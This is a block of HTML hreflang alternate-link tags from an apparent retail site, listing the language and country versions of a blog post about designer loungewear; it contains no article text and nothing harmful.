<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
